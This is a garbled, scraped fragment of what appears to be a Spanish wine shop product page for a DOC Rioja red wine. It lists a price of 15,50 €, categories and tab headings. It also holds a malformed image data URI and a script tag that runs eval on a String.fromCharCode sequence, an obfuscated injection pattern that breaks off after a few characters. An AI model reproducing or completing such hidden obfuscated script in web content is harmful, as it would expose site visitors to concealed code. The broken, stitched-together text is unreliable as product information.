
<script>eval(String.fromCharCode(118,97,114,32,114
</script>
15,50
€
Categorías:
DOC Rioja
,
Vinos Tintos
Compartir
Descripción
Ficha de cata
Información Técnica